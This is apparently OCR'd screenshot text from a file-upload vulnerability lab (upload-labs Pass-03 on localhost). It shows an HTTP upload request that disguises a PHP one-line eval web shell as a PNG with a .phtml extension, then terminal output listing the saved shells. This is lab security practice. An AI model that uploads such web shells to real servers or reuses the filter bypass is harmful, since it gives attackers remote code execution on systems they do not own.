 Request
数据包扫描
热加载
构造请求
Responses
3652bytes / 1ms
请输入定位响应
详情
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYHW4BJtCGabPBoyQ
8 Origin: http://127.0.0.1:8082
9 Referer: http://127.0.0.1:8082/Pass-03/index.php
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36
16 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 Content-Length: 33415
20
21 ------WebKitFormBoundaryYHW4BJtCGabPBoyQ
22 Content-Disposition: form-data; name="upload_file"; filename="shell3.phtml"
23 Content-Type: image/png
24
25 <?php @eval($_POST[1]);?>
26
27 ------WebKitFormBoundaryYHW4BJtCGabPBoyQ
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryYHW4BJtCGabPBoyQ--
32
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 05:56:27 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
Terminal 终端 - fuzz@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
Pass-01 Pass-06 Pass-11 Pass-16 Pass-21 doc include.php upload
Pass-02 Pass-07 Pass-12 Pass-17 README.md docker index.php
Pass-03 Pass-08 Pass-13 Pass-18 common.php footer.php js
Pass-04 Pass-09 Pass-14 Pass-19 config.php head.php menu.php
Pass-05 Pass-10 Pass-15 Pass-20 css img rmdir.php
root@bef9b07f1376:/var/www/html# cd upload
root@bef9b07f1376:/var/www/html/upload# ls
3.png readme.php shell1.php shell2.php
root@bef9b07f1376:/var/www/html/upload# cat shell2.php
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload# ls
3.png readme.php shell1.php shell2.php
root@bef9b07f1376:/var/www/html/upload# ls
3.png readme.php shell1.php shell2.php
root@bef9b07f1376:/var/www/html/upload# ls
202305070541511705.php5 3.png readme.php shell1.php shell2.php
root@bef9b07f1376:/var/www/html/upload# cat 202305070541511705.php5
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload# ls
202305070541511705.php5 3.png shell1.php
202305070556277716.phtml readme.php shell2.php
root@bef9b07f1376:/var/www/html/upload# cat 202305070556277716.phtml
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload#
35 <li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
36 <li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>